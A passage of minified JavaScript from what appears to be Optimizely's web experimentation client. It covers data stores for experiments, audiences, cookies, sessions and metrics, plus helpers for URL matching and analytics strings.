l=!f.isSingleExperimentPolicy(n.policy)&&u,d=t.formatNamesAndIdsForAnalytics(n,e,r,s),v=[d.names.experiment,d.names.variation],h=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(n.policy)||(v.unshift(d.names.layer),h.unshift(d.idStrings.layer));var p=i.reduce(h,(function(n,t){return n+t.length}),0),g=v.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>c)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=c-m,w=v.length,y=[],b=v.length-1;b>=0;b--){var E=v[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(n,t){return n+h[t]}));return l&&A.push(a),A.join(o)}(n,e,r,c,s,l):function(n,e,r,c,s,l){var d=c?a:u,v=3,h=t.formatNamesAndIdsForAnalytics(n,e,r,l),p=h.names,g=h.idStrings,m=i.reduce(g,(function(n,t){return n+t.length}),0);if(m+v+d.length>s)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=s-m-v-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(n,t){y[t]=n.substring(0,w[t])}));var b=[];return f.isSingleExperimentPolicy(n.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(n,e,r,c,s,l)}},6560:function(n,t,e){var i=e(8414);n.exports=function(n,t){n=function(n){var t=n.split("?");if(t[1]){var e=t[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),c=[];return i.each(u,(function(n){0!==n.indexOf(o)&&c.push(n)})),t[1]="",c.length>0&&(t[1]="?"+c.join("&")),a&&(t[1]+="#"+a),t.join("")}return n}(n);var e=t.value;switch(t.match){case"exact":return(n=c(n))===c(e);case"regex":try{return Boolean(n.match(e))}catch(r){}return!1;case"simple":return(n=u(n))===(e=u(e));case"substring":return n=c(n,!0),e=c(e,!0),-1!==n.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(n){return c(function(n){var t=n.indexOf("?");return-1!==t&&(n=n.substring(0,t)),-1!==(t=n.indexOf("#"))&&(n=n.substring(0,t)),n}(n))}function c(n,t){n=(n=n.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);t||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],c=new RegExp("^"+u);n=n.replace(c,"")}return n}},3128:function(n,t,e){var i=e(8414),r=e(681).getFieldValue,o=e(3787);n.exports=function(n,t){var e=r(n,t.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,t.value,t.match)):o.hasMatch(t.value,t.match,e)}},3853:function(n,t,e){var i=e(1258),r=e(5237),o="cdn3";t.getIP=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.ip}))},t.getIPDerivedGeolocation=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.location}))};var a="//cdn3.optimizely.com/js/geo4.js";function u(){r.addScriptAsync(a,void 0,"script")}},2118:function(n,t,e){var i=e(8414),r=e(358),o=e(9653),a=e(402);n.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.vn),this.on(r.ACTION_EXECUTED,this.hn),this.on(r.SET_CHANGE_APPLIER,this.pn),this.on(r.REMOVE_ACTION_STATE,this.gn)},vn:function(n){var t=this;i.isEmpty(n.data.layers)||(i.each(n.data.layers,(function(n){var e;if(n.changes){var r="layerId:"+n.id;e={id:r,layerId:n.id,changeSet:n.changes,type:"layer"},o.deepFreeze(e),t.W.actions[r]=e}i.each(n.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:n.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),t.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,c=r.id+":"+a.id+":"+u;e={id:c,layerId:n.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),t.W.actions[c]=e}))}))}))})),this.emitChange())},hn:function(n){var t=n.actionId;i.isUndefined(t)||this.W.actionState[t]||(this.W.actionState[t]={})},pn:function(n){var t=n.actionId,e=n.changeId;this.W.actionState[t]?this.W.actionState[t][e]=n.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",t)},gn:function(n){delete this.W.actionState[n.actionId]},get:function(n){return o.safeReference(this.W.actions[n])},getActionState:function(n){return o.safeReference(this.W.actionState[n])},getByChangeId:function(n){return i.find(this.W.actions,{changeSet:[{id:n}]})},getAllActionIdsByPageId:function(n){return i.map(i.filter(this.W.actions,{pageId:n}),"id")},getChangeApplier:function(n,t){var e=this.W.actionState[t];if(e)return e[n]},getExperimentVariationActions:function(n,t){return o.safeReference(i.filter(this.W.actions,{experimentId:n,variationId:t}))},getLayerActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+n}))},getExperimentActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+n}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},791:function(n,t,e){var i=e(358);n.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.mn),this.on(i.RESOLVE_DEFERRED,this._n),this.on(i.REJECT_DEFERRED,this.wn)},getRequest:function(n){return this.W[n]},getPromise:function(n){var t=this.getRequest(n);if(t)return t.promise},mn:function(n){this.W[n.source]={promise:n.promise,resolver:n.resolver,rejecter:n.rejecter}},_n:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);t.resolver(n.resolveWith)},wn:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);if(!t.rejecter)throw new Error("No rejecter registered for source: "+n.source);t.rejecter(n.rejectWith)}}},8554:function(n,t,e){var i=e(8414),r=e(358),o=e(9653);function a(n,t){return t||(t={}),n?(i.each(n,(function(n){if(!i.isString(n)){if(i.isObject(n)){var e=n.type,r=n.name||"_";t[e]||(t[e]={}),t[e][r]=!0}i.isArray(n)&&a(n,t)}})),t):t}n.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.audiences)||(i.each(n.data.audiences,i.bind((function(n){o.deepFreeze(n),i.merge(this.W.featuresNeeded,a(n.conditions)),this.W.audiences[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(n){return o.safeReference(this.W.featuresNeeded[n]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(n){return o.safeReference(this.W.audiences[n])},getAudienceName:function(n){return i.find(i.values(this.W.audiences),{id:n}).name||"Aud "+n}}},6756:function(n,t,e){var i=e(8414),r=e(358),o=e(9653);n.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.yn),this.on(r.DATA_LOADED,this.vn)},getChange:function(n){return this.W[n]},vn:function(n){i.isEmpty(n.data.changes)||i.each(n.data.changes,i.bind(this.yn,this))},yn:function(n){o.deepFreeze(n),this.W[n.id]=n,this.emitChange()}}},1045:function(n,t,e){var i=e(8414),r=e(358),o=e(8174);n.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(n){this.W[n]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.bn),this.on(r.CLEAR_CLEANUP_FN,this.En)},getCleanupFns:function(n){return i.cloneDeep(this.W[n])},bn:function(n){this.W[n.lifecycle].push(n.cleanupFn),this.emitChange()},En:function(n){var t=this.W[n.lifecycle];if(n.cleanupFn){var e=t.indexOf(n.cleanupFn);e>-1&&(t.splice(e,1),this.emitChange())}else this.W[n.lifecycle]=[],this.emitChange()}}},5044:function(n,t,e){var i=e(358),r=e(1745);n.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.In),this.on(i.SET_CLIENT_VERSION,this.An)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},In:function(n){n&&(this.W.name=n),this.emitChange()},An:function(n){n&&(this.W.version=n),this.emitChange()}}},8974:function(n,t,e){var i=e(358);n.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Tn),this.on(i.SET_COOKIE_AGE,this.Sn),this.on(i.SET_COOKIE_AUTO_REFRESH,this.kn)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Tn:function(n){this.W.currentDomain=n,this.emitChange()},Sn:function(n){this.W.defaultAgeSeconds=n,this.emitChange()},kn:function(n){this.W.autoRefresh=n,this.emitChange()}}},296:function(n,t,e){var i=e(8414),r=e(358),o=e(9653);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.dimensions)||(i.each(n.data.dimensions,i.bind((function(n){o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))}}},5212:function(n,t,e){var i=e(8414),r=e(358);n.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Rn)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Rn:function(n){i.extend(this.W,n),this.emitChange()}}},8948:function(n,t,e){var i=e(8414),r=e(358),o=e(9653);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))},getByPageId:function(n){return o.safeReference(i.filter(this.W,{pageId:n}))},vn:function(n){i.isEmpty(n.data.events)||(i.each(n.data.events,i.bind((function(n){n.pageId||(n.pageId=n.viewId),o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())}}},524:function(n,t,e){var i=e(8414),r=e(358);function o(n){var t=[];return n&&i.isObject(n)?(n.type&&t.push(n.type),t.push("|"),n.type&&n.name&&t.push(n.name),t.join("")):"|"}n.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Nn),this.on(r.REMOVE_EMITTER_HANDLER,this.Cn)},getHandlers:function(n,t){var e=[null,{type:n.type},{type:n.type,name:n.name}],r=[];return i.each(e,i.bind((function(n){var t=o(n),e=this.W.handlers[t];e&&(r=r.concat(e))}),this)),t&&(r=i.filter(r,(function(n){return!n.publicOnly}))),r},Nn:function(n){var t=o(n.filter);this.W.handlers[t]||(this.W.handlers[t]=[]),this.W.handlers[t].push({handler:n.handler,token:n.token,publicOnly:!!n.publicOnly,emitErrors:!!n.emitErrors}),this.emitChange()},Cn:function(n){var t=!1,e=n.token;i.forOwn(this.W.handlers,i.bind((function(n,r){var o=i.filter(n,(function(n){return n.token!==e}));o.length!==n.length&&(t=!0,this.W.handlers[r]=o)}),this)),t&&this.emitChange()}}},3206:function(n,t,e){var i=e(8414),r=e(358),o=e(9653);n.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Dn),this.on(r.ACTIVATE,this.On),this.on(r.RECORD_GLOBAL_DECISION,this.xn),this.on(r.SET_DOMCONTENTLOADED,this.Mn),this.on(r.SET_GA4_USER_ID,this.Pn)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},On:function(n){this.W.activationId=n.activationId,this.W.activationTimestamp=n.activationTimestamp,this.W.isGlobalHoldback=null},xn:function(n){var t=n.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==t)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=t,this.emitChange()},Pn:function(n){var t=n.ga4UserId;if(!t)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=t,this.emitChange()},Dn:function(n){var t=i.pick(n.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(t).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},t),this.emitChange()}},Mn:function(){this.W.domContentLoaded=!0,this.emitChange()}}},8401:function(n,t,e){var i=e(8414),r=e(358),o=e(824);n.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ln),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Un)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ln:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Un:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4235:function(n,t,e){var i=e(8414),r=e(358);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn),this.on(r.SET_INTEGRATION_SETTINGS,this.Vn)},vn:function(n){i.isEmpty(n.data.integrationSettings)||(i.each(n.data.integrationSettings,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())},Vn:function(n){var t=this.W[n.id];t?i.extend(t,n):this.W[n.id]=n},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(n){return i.cloneDeep(this.W[n])},getReference:function(n){return this.W[n]}}},8020:function(n,t,e){var i=e(8414),r=e(358),o=e(402),a="*";n.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.Fn),this.on(r.RECORD_LAYER_DECISION,this.Gn),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.Bn)},getLayerState:function(n,t){if(this.W[n]){var e=this.W[n];if(i.keys(e).length>1&&!t)throw new Error("View Id must be specified when more than one layerState for layer.");return t?i.cloneDeep(i.find(e,{pageId:t})):i.cloneDeep(e[a])}},getLayerStates:function(n){var t=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(n)||e.namespace===n)&&t.push(i.cloneDeep(e))}));return t},getLayerStatesForAnalytics:function(){var n=[];for(var t in this.W)i.forEach(this.W[t],(function(t){n.push(i.pick(t,["layerId","decision","decisionEventId"]))}));return n},Fn:function(n){n.merge||(this.W={}),i.each(n.layerStates,i.bind((function(n){var t=n.layerId;n.pageId||(n.pageId=n.viewId);var e=n.pageId||a,r=this.W[t];if(i.isUndefined(r))this.W[t]={},this.W[t][e]=n;else{var o=r[e];(!o||n.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[t][e]=n)}}),this)),this.emitChange()},Gn:function(n){var t={layerId:n.layerId,revision:n.revision,namespace:n.namespace,pageId:n.pageId,decisionTicket:n.decisionTicket,decision:n.decision,decisionActivationId:n.activationId,decisionTimestamp:n.timestamp,decisionEventId:null},e=this.W[n.layerId]||{};n.pageId?(delete e[a],e[n.pageId]=t):(e={})[a]=t,this.W[n.layerId]=e,this.emitChange()},Bn:function(n){var t=n.layerId,e=n.pageId||a;this.W[t]?this.W[t][e]?(this.W[t][e].decisionEventId=n.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",t)}}},5903:function(n,t,e){var i=e(8414),r=e(358),o=e(9653),a=e(940);n.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){if(!i.isEmpty(n.data.layers)){var t=this;i.each(n.data.layers,(function(n){i.each(n.experiments,(function(e){n.pageIds||(n.pageIds=n.viewIds),e.campaignName||a.isSingleExperimentPolicy(n.policy)?a.isSingleExperimentPolicy(n.policy):e.campaignName=n.name,i.each(e.variations,(function(n){i.each(n.actions,(function(n){n.pageId||(n.pageId=n.viewId)})),t.W.variations[n.id]=n})),t.W.experiments[e.id]=e})),o.deepFreeze(n),t.W.layers[n.id]=n})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(n){return o.safeReference(i.filter(this.W.layers,(function(t){return i.some(n,i.partial(i.includes,t.pageIds))})))},get:function(n){return o.safeReference(this.W.layers[n])},getLayerByExperimentId:function(n){var t=i.find(this.W.layers,(function(t){return i.find(t.experiments,{id:n})}));return o.safeReference(t)},getExperimentByVariationId:function(n){var t;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:n})&&(t=e),t})),t})),o.safeReference(t)}}},4419:function(n,t,e){var i=e(358);n.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.zn)},getLogs:function(){return this.W.logs},zn:function(n){this.W.logs.push(n),this.emitChange()},Z:function(){return this.W.logs.slice()}}},496:function(n,t,e){var i=e(358),r=e(9653);n.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.jn),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.qn)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},jn:function(n){r.deepFreeze(n),this.W.data=n,this.W.hasTracked=!1,this.emitChange()},qn:function(){this.W.hasTracked=!0}}},3780:function(n,t,e){var i=e(8414),r=e(358),o=e(3758);n.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Hn),this.on(r.REMOVE_PENDING_EVENT,this.Yn),this.on(r.LOAD_PENDING_EVENTS,this.$n)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Hn:function(n){i.keys(this.W).length>=1e3&&this.Kn();var t=n.id,e=n.retryCount;this.W[t]&&this.W[t].retryCount===e||(this.W[t]={id:t,timeStamp:n.timeStamp,data:n.data,retryCount:e},this.emitChange())},Yn:function(n){delete this.W[n.id],this.emitChange()},$n:function(n){this.W=n.events,this.Kn(),this.emitChange()},Kn:function(){for(var n=i.sortBy(this.W,"timeStamp"),t=0;t<=n.length-1e3;t++)delete this.W[n[t].id];this.emitChange()}}},4813:function(n,t,e){var i=e(8414),r=e(358);n.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.jn)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},jn:function(n){this.isExpectingRedirect()||(this.W.layerId=n.layerId,this.emitChange())}}},9463:function(n,t,e){var i=e(8414),r=e(358),o=e(8174);n.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Wn)},Wn:function(n){i.isUndefined(this.W[o.PerformanceData.performance_marks][n.name])&&(this.W[o.PerformanceData.performance_marks][n.name]=[]),this.W[o.PerformanceData.performance_marks][n.name].push(n.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(n){return i.map(n,(function(n){return[n.startTime,n.duration]}))}))},getDurationsFor:function(n){return i.reduce(n,i.bind((function(n,t){var e=this.W[o.PerformanceData.performance_marks][t];return e&&(n[t]=Math.round(i.reduce(e,(function(n,t){return n+t.duration}),0))),n}),this),{})}}},9129:function(n,t,e){var i=e(8414),r=e(358),o=e(8174),a=e(402);n.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Xn)},Xn:function(n){var t=n.type,e=n.name,i=n.plugin;if(!t||!e)throw new Error("Missing information needed to register plugins: "+t+":"+e);if(!this.W[t])throw new Error("Invalid plugin type specified: "+t);this.W[t][e]=i,a.debug("Plugin Store: Registering Plugin :",n)},getAllPlugins:function(n){if(!n)return this.W;if(this.W[n])return this.W[n];throw new Error("Invalid plugin type: "+n)},getPlugin:function(n,t){if(!t||!n)throw new Error("Missing plugin parameters");return this.getAllPlugins(n)[t]||null}}},8961:function(n,t,e){var i=e(8414),r=e(358),o=e(681);n.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.Jn)},getPendingAttributeValue:function(n){return n=i.isArray(n)?n.concat("pending"):[n,"pending"],o.getFieldValue(this.W,n)},Jn:function(n){o.setFieldValue(this.W,n.key,{pending:n.pending}),this.emitChange()}}},8773:function(n,t,e){var i=e(8414),r=e(358);n.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.Qn),this.on(r.RECORD_API_USAGE,this.Zn),this.on(r.INITIALIZE_CHANGE_METRICS,this.nt),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.tt),this.on(r.RECORD_AUDIENCE_USAGE,this.et),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.it),this.on(r.RECORD_CHANGE_OVERHEATED,this.rt),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.ot),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ut),this.on(r.RECORD_INTEGRATION_USAGE,this.ct),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.st),this.on(r.RECORD_LAYER_POLICY_USAGE,this.ft),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.dt),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.vt),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.ht),this.on(r.RECORD_VISITOR_ID_ERROR,this._t),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wt)},Qn:function(n){i.merge(this.W,n),this.emitChange()},Zn:function(n){this.W.apis[n.methodName]||(this.W.apis[n.methodName]=0),this.W.apis[n.methodName]++,this.emitChange()},nt:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},it:function(n){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),n.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=n.changeMacrotaskRate),this.emitChange()},rt:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ut:function(n){this.W.DOMObservation[n.counterName]||(this.W.DOMObservation[n.counterName]=0),this.W.DOMObservation[n.counterName]++,this.emitChange()},yt:function(n,t,e){i.isUndefined(this.W.featuresNeeded[n])&&(this.W.featuresNeeded[n]={});var r=this.W.featuresNeeded[n];i.each(t,(function(n){r[n]||(r[n]={}),r[n][e]||(r[n][e]=!0)}))},ct:function(n){this.yt("integrations",n.integrations,n.layerId)},ot:function(n){this.yt("changeTypes",n.changeTypes,n.layerId)},tt:function(n){this.yt("activationTypes",[n.activationType],n.entityId),this.emitChange()},dt:function(n){this.yt("viewFeatures",n.featuresUsed,n.entityId),this.emitChange()},st:function(n){this.yt("layerFeatures",[n.feature],n.entityId),this.emitChange()},ft:function(n){this.yt("policy",[n.policy],n.layerId),this.emitChange()},et:function(n){this.yt("audiences",n.audienceTypes,n.layerId),this.emitChange()},vt:function(n){this.W.data.extras.viewsInitiallyActivatedCount=n.viewsInitiallyActivatedCount,this.emitChange()},ht:function(n){this.yt("visitorIdLocatorType",[n.visitorIdLocatorType],n.entityId),this.emitChange()},_t:function(n){this.W.data.extras.errorCustomVisitorId=n.isError,this.emitChange()},wt:function(n){this.yt("stickyBucketing",[n.feature],n.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var n=this.W.featuresNeeded,t={};return i.forOwn(n,(function(n,e){var r=i.keys(n);i.isEmpty(r)||(t[e]={}),i.forEach(r,(function(r){t[e][r]=i.keys(n[r]).length}))})),t}}},4990:function(n,t,e){var i=e(358);n.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bt)},bt:function(n){if(!n.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=n.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(n){if(!n)throw new Error("Missing name parameter");return this.W.natives[n]||null},isInitialized:function(){return this.W.initialized}}},2373:function(n,t,e){var i=e(8414),r=e(358),o=e(2484),a=e(3343);n.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.Et),this.on(r.LOAD_SESSION_STATE,this.It)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},It:function(n){this.W.sessionId=n.sessionId,this.W.lastSessionTimestamp=n.lastSessionTimestamp,this.emitChange()},Et:function(){var n=o.now(),t=this.W.lastSessionTimestamp;(!this.W.sessionId||n-t>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=n,this.emitChange()}}},5848:function(n,t,e){var 